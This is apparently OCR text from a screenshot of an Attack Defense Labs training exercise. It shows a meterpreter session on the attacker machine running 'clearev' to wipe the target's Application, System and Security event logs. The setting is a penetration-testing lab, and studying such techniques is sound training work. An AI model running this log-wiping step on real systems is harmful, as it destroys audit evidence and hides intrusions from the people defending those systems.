 https://attackdefense.com/challe
Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/6c643899ee08177db03480d840526d6c0b6520bdcfd2aa9c48fb733e9474d643
Incognito
Attacker Machine Target Machine
LXTerminal
File Edit Tabs Help
meterpreter > clearev
[*] Wiping 157 records from Application...
[*] Wiping 931 records from System...
[*] Wiping 1 records from Security...
meterpreter >
/root/Desktop/target LXTerminal 1 2 3 4 12:14